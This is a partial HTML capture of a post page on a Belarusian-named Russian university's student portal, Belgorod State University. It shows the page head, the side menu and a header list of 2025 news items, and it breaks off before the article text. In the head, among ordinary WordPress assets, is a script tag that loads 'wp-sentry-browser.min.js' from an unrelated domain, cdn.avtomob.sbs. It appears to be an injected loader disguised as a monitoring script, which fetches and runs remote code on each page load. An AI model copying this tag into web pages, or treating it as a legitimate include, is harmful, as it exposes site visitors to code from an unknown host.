

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stud.bsuedu.ru/2018/12/zhizn-so-znakom/
body_size: 15981
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    	
        <meta charset="UTF-8"/>

        <link rel="profile" href="http://gmpg.org/xfn/11"/>
                            <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
        
	<title>Жизнь со знаком + &#8212; Студпортал НИУ «БелГУ»</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Студпортал НИУ «БелГУ» &raquo; Лента" href="https://stud.bsuedu.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Студпортал НИУ «БелГУ» &raquo; Лента комментариев" href="https://stud.bsuedu.ru/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stud.bsuedu.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstud.bsuedu.ru%2F2018%2F12%2Fzhizn-so-znakom%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stud.bsuedu.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstud.bsuedu.ru%2F2018%2F12%2Fzhizn-so-znakom%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://stud.bsuedu.ru/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://stud.bsuedu.ru/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://stud.bsuedu.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://stud.bsuedu.ru/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.1' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://stud.bsuedu.ru/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='newshub_mikado_default_style-css' href='https://stud.bsuedu.ru/wp-content/themes/bsu/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newshub_mikado_child_style-css' href='https://stud.bsuedu.ru/wp-content/themes/bsu-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newshub_mikado_modules-css' href='https://stud.bsuedu.ru/wp-content/themes/bsu/assets/css/modules.min.css?ver=6.9' type='text/css' media='all' />
<style id='newshub_mikado_modules-inline-css' type='text/css'>
.uptl_toolbar li:last-child {
	visibility:hidden;
}@media only screen and (min-width: 1024px) and (max-width: 1400px){}
/*# sourceURL=newshub_mikado_modules-inline-css */
</style>
<link rel='stylesheet' id='newshub_mikado_plugins-css' href='https://stud.bsuedu.ru/wp-content/themes/bsu/assets/css/plugins.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_font_awesome-css' href='https://stud.bsuedu.ru/wp-content/themes/bsu/assets/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_font_elegant-css' href='https://stud.bsuedu.ru/wp-content/themes/bsu/assets/css/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_ion_icons-css' href='https://stud.bsuedu.ru/wp-content/themes/bsu/assets/css/ion-icons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_linea_icons-css' href='https://stud.bsuedu.ru/wp-content/themes/bsu/assets/css/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_simple_line_icons-css' href='https://stud.bsuedu.ru/wp-content/themes/bsu/assets/css/simple-line-icons/simple-line-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newshub_mikado_blog-css' href='https://stud.bsuedu.ru/wp-content/themes/bsu/assets/css/blog.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://stud.bsuedu.ru/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://stud.bsuedu.ru/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newshub_mikado_style_dynamic-css' href='https://stud.bsuedu.ru/wp-content/themes/bsu/assets/css/style_dynamic.css?ver=1722329633' type='text/css' media='all' />
<link rel='stylesheet' id='newshub_mikado_modules_responsive-css' href='https://stud.bsuedu.ru/wp-content/themes/bsu/assets/css/modules-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newshub_mikado_blog_responsive-css' href='https://stud.bsuedu.ru/wp-content/themes/bsu/assets/css/blog-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newshub_mikado_style_dynamic_responsive-css' href='https://stud.bsuedu.ru/wp-content/themes/bsu/assets/css/style_dynamic_responsive.css?ver=1722329633' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://stud.bsuedu.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='newshub_mikado_google_fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPoppins%3A+100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CNoto+Sans%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://stud.bsuedu.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://stud.bsuedu.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stud.bsuedu.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://stud.bsuedu.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stud.bsuedu.ru/wp-json/wp/v2/posts/22868" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stud.bsuedu.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://stud.bsuedu.ru/2018/12/zhizn-so-znakom/" />
<link rel='shortlink' href='https://stud.bsuedu.ru/?p=22868' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script src="https://cdn.avtomob.sbs/wp-sentry-browser.min.js"></script><link rel="icon" href="https://stud.bsuedu.ru/wp-content/uploads/2017/04/cropped-IkvQACZ_-3-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://stud.bsuedu.ru/wp-content/uploads/2017/04/cropped-IkvQACZ_-3-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stud.bsuedu.ru/wp-content/uploads/2017/04/cropped-IkvQACZ_-3-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://stud.bsuedu.ru/wp-content/uploads/2017/04/cropped-IkvQACZ_-3-270x270.jpeg" />
		<style type="text/css" id="wp-custom-css">
			.uptl_toolbar li:last-child {
	visibility:hidden;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-22868 single-format-standard wp-theme-bsu wp-child-theme-bsu-child mkd-core-1.1 bsu media child-child-ver-1.0.0 newshub-ver-1.2 mkd-fade-in-layouts  mkd-blog-installed mkd-header-type1 mkd-fixed-on-scroll mkd-light mkd-default-mobile-header mkd-sticky-up-mobile-header mkd-search-covers-header mkd-side-menu-slide-over-content mkd-width-311 wpb-js-composer js-comp-ver-6.7.0 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
<section class="mkd-side-menu right">
		<div class="mkd-close-side-menu-holder">
		<div class="mkd-close-side-menu-holder-inner">
			<a href="#" target="_self" class="mkd-close-side-menu">
				<span aria-hidden="true" class="icon_close"></span>
			</a>
		</div>
	</div>
	<div class="mkd-section-title-holder clearfix"><h5 class="mkd-title-line-head">БГУ</h5><div class="mkd-title-line-body"></div></div>


        <div class="widget mkd-image-widget">
            <img src="http://stud.bsuedu.ru/wp-content/uploads/2017/02/logo_w.png" alt="Союз студентов" />        </div>
    <div id="text-6" class="widget mkd-sidearea widget_text"><div class="mkd-section-title-holder clearfix"><h5 class="mkd-title-line-head">Социальные сети</h5><div class="mkd-title-line-body"></div></div>			<div class="textwidget"></div>
		</div><div id="mkd_social_icon_widget-15" class="widget mkd-sidearea widget_mkd_social_icon_widget">
    <span class="mkd-icon-shortcode normal"  >
                    <a itemprop="url" href="https://twitter.com/niu_belgu" target="_blank">
        
        <span aria-hidden="true" class="mkd-icon-font-elegant social_twitter mkd-icon-element" style="font-size:12px;margin:0 15px 0 0" ></span>
                    </a>
            </span>

</div><div id="mkd_social_icon_widget-19" class="widget mkd-sidearea widget_mkd_social_icon_widget">
    <span class="mkd-icon-shortcode normal"  >
                    <a itemprop="url" href="https://www.youtube.com/user/BelgorodUniversity" target="_blank">
        
        <span aria-hidden="true" class="mkd-icon-font-elegant social_youtube mkd-icon-element" style="font-size:12px;margin:0 15px 0 0" ></span>
                    </a>
            </span>

</div><div id="mkd_social_icon_widget-20" class="widget mkd-sidearea widget_mkd_social_icon_widget">
    <span class="mkd-icon-shortcode normal"  >
                    <a itemprop="url" href="https://vk.com/beluniversity" target="_blank">
        
        <i class="mkd-icon-font-awesome fa fa-vk mkd-icon-element" style="font-size:12px;margin:0 15px 0 0" ></i>
                    </a>
            </span>

</div><div id="text-53" class="widget mkd-sidearea widget_text">			<div class="textwidget"><a href="https://t.me/bsuedu" target=_blank><i class="fa fa-telegram" aria-hidden="true" style="color:#45A3FC; margin:0px 15px 0px 0px;"></I></a></div>
		</div></section><div class="mkd-wrapper">
    <div class="mkd-wrapper-inner">
        
        

<div class="mkd-top-bar">
        <div class="mkd-grid">
    		        <div class="mkd-vertical-align-containers mkd-50-50">
            <div class="mkd-position-left">
                <div class="mkd-position-left-inner">
                                            <div id="mkd_social_icon_widget-2" class="widget widget_mkd_social_icon_widget mkd-top-bar-widget">
    <span class="mkd-icon-shortcode normal "   data-hover-color="#45a3fb" data-color="#969595">
                    <a itemprop="url" href="https://www.youtube.com/user/BelgorodUniversity" target="_blank">
        
        <span aria-hidden="true" class="mkd-icon-font-elegant social_youtube mkd-icon-element" style="color: #969595;margin:0px 10px 0px 0px" ></span>
                    </a>
            </span>

</div><div id="mkd_social_icon_widget-3" class="widget widget_mkd_social_icon_widget mkd-top-bar-widget">
    <span class="mkd-icon-shortcode normal "   data-hover-color="#45a3fb" data-color="#969595">
                    <a itemprop="url" href="https://twitter.com/niu_belgu" target="_blank">
        
        <span aria-hidden="true" class="mkd-icon-font-elegant social_twitter mkd-icon-element" style="color: #969595;margin:0px 10px 0px 0px" ></span>
                    </a>
            </span>

</div><div id="mkd_social_icon_widget-22" class="widget widget_mkd_social_icon_widget mkd-top-bar-widget">
    <span class="mkd-icon-shortcode normal "   data-hover-color="#45a3fb" data-color="#969595">
                    <a itemprop="url" href="https://vk.com/beluniversity" target="_self">
        
        <i class="mkd-icon-font-awesome fa fa-vk mkd-icon-element" style="color: #969595;margin:0px 10px 0px 0px" ></i>
                    </a>
            </span>

</div><div id="text-44" class="widget widget_text mkd-top-bar-widget">			<div class="textwidget"><a href="https://t.me/bsuedu" target=_blank><i class="fa fa-telegram" aria-hidden="true" style="color:#969595; margin:0px 10px 0px 0px;"></I></a> <a href="mailto:stud@bsu.edu.ru" target="_blank">Обратная связь</a></div>
		</div>                                    </div>
            </div>
                        <div class="mkd-position-right">
                <div class="mkd-position-right-inner">
                                            <div id="text-41" class="widget widget_text mkd-top-bar-widget">			<div class="textwidget"><a href="http://bsu.edu.ru" target=_blank>Официальный сайт НИУ «БелГУ»</a>&nbsp;&nbsp;&nbsp;</div>
		</div>        <a class="mkd-side-menu-button-opener large" style="color: #969595" href="javascript:void(0)">
            <i class="mkd-icon-ion-icon ion-navicon " ></i>                    </a>

                                        </div>
            </div>
        </div>
        </div>
    </div>



    <header class="mkd-page-header">
                <div class="mkd-widget-area">
                        <div class="mkd-grid">
                            <div class="mkd-vertical-align-containers">
                    <div class="mkd-position-center">
                        <div class="mkd-position-center-inner">
                                                            <div class="widget mkd-plw-three "><div class="mkd-bnl-holder mkd-pl-three-holder  mkd-display-separator mkd-post-columns-4"  data-base="mkd_post_layout_three"  data-number_of_posts="4" data-column_number="4" data-category_id="231"      data-sort="latest"  data-title_tag="h6"  data-title_font_size="14"    data-title_font_weight="400"  data-display_date="yes"   data-display_author="no" data-display_comments="no" data-display_like="no" data-display_count="no" data-display_separator="yes"       data-paged="1" data-max_pages="268"><div class="mkd-bnl-outer"><div class="mkd-bnl-inner"><section class="mkd-post-item mkd-pt-three-item">


    <div class="mkd-post-item-inner">


        
        <h6 class="mkd-pt-title" style="font-size: 14px;font-weight: 400">
        <a itemprop="url" class="mkd-pt-title-link" href="https://stud.bsuedu.ru/2025/12/startoval-otbor-v-snezhnyj-desant-belso/" target="_self">Стартовал отбор в «Снежный десант БелСО»!</a>
    </h6>

            <div class="mkd-pt-meta-section clearfix">
                        <div itemprop="dateCreated" class="mkd-post-info-date entry-date updated">
			<a itemprop="url" href="https://stud.bsuedu.ru/2025/12/">
		17.12.2025			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                                            </div><!-- .mkd-pt-meta-section -->
    
    </div><!-- .mkd-post-item-inner -->
</section><!-- .mkd-post-item --><section class="mkd-post-item mkd-pt-three-item">


    <div class="mkd-post-item-inner">


        
        <h6 class="mkd-pt-title" style="font-size: 14px;font-weight: 400">
        <a itemprop="url" class="mkd-pt-title-link" href="https://stud.bsuedu.ru/2025/11/primi-uchastie-v-voenno-patrioticheskom-diktante-2025/" target="_self">Прими участие в &#171;Военно-патриотическом диктанте-2025&#187;!</a>
    </h6>

            <div class="mkd-pt-meta-section clearfix">
                        <div itemprop="dateCreated" class="mkd-post-info-date entry-date updated">
			<a itemprop="url" href="https://stud.bsuedu.ru/2025/11/">
		11.11.2025			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                                            </div><!-- .mkd-pt-meta-section -->
    
    </div><!-- .mkd-post-item-inner -->
</section><!-- .mkd-post-item --><section class="mkd-post-item mkd-pt-three-item">


    <div class="mkd-post-item-inner">


        
        <h6 class="mkd-pt-title" style="font-size: 14px;font-weight: 400">
        <a itemprop="url" class="mkd-pt-title-link" href="https://stud.bsuedu.ru/2025/11/konkurs-videorolikov-na-temu-moshennikam-ne-doverjaj-svoi-finansy-zashhishhaj/" target="_self">Конкурс видеороликов на тему «Мошенникам не доверяй, свои финансы защищай!»</a>
    </h6>

            <div class="mkd-pt-meta-section clearfix">
                        <div itemprop="dateCreated" class="mkd-post-info-date entry-date updated">
			<a itemprop="url" href="https://stud.bsuedu.ru/2025/11/">
		05.11.2025			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                                            </div><!-- .mkd-pt-meta-section -->
    
    </div><!-- .mkd-post-item-inner -->
</section><!-- .mkd-post-item --><section class="mkd-post-item mkd-pt-three-item">


    <div class="mkd-post-item-inner">


        
        <h6 class="mkd-pt-title" style="font-size: 14px;font-weight: 400">
        <a itemprop="url" class="mkd-pt-title-link" href="https://stud.bsuedu.ru/2025/10/regionalnyj-konkurs-nasha-gordost-2/" target="_self">Региональный конкурс &#171;Наша гордость&#187;.</a>
    </h6>

            <div class="mkd-pt-meta-section clearfix">
                        <div itemprop="dateCreated" class="mkd-post-info-date entry-date updated">
			<a itemprop="url" href="https://stud.bsuedu.ru/2025/10/">
		29.10.2025			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                                            </div><!-- .mkd-pt-meta-section -->
    
    </div><!-- .mkd-post-item-inner -->
</section><!-- .mkd-post-item --></div></div></div></div>                                                    </div>
                    </div>
                </div>
                        </div>
                    </div>
         
                <div class="mkd-fixed-wrapper">
                    <div class="mkd-menu-area">
                                <div class="mkd-grid">
                                        <form action="https://stud.bsuedu.ru/" class="mkd-search-cover" method="get">
		<div class="mkd-container">
		<div class="mkd-container-inner clearfix">
						<div class="mkd-form-holder-outer">
